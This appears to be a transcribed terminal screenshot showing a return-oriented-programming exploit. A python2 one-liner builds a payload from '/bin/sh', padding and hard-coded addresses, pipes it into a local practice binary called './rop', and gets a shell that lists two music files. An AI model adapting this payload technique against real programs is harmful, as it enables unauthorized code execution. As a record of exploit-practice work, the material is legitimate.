 root@Larisa: /mnt/c/users/larisa/desktop
root@Larisa:/mnt/c/users/larisa/desktop# python2 -c 'print("/bin/sh\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x0
0\x00\x00\x00\x00\x00\x00"+104*"A"+"\xe0\xa7\xbf\xca\xff\x7f\x00\x00"+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x01\x00\x
00\x00\x00\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\xc0\xe8\x6b\xff\xff\x7f\
+"\x6a\x3b\x0b\x51\x0f\x7f\x00\x00"+"\x30\xa7\xbf\xca\xff\x7f\x00\x00"+"\x1f\x60\x0b\x51\x0f\x7f\x00\x00"+"\x38\
xca\xff\x7f\x00\x00"+"\x92\x2c\x1d\x51\x0f\x7f\x00\x00"+"\x00\x00\x00\x00\x00\x00\x00\x00"+"\x00\x00\x00\x00\x00\x00
\x00"+"\x70\x31\x17\x51\x0f\x7f\x00\x00")' | ./rop
$ ls
'Billie Eilish - Therefore I Am.mp3'
'Black Gryph0n & Baasik - Insane (A Hazbin Hotel Song).mp3'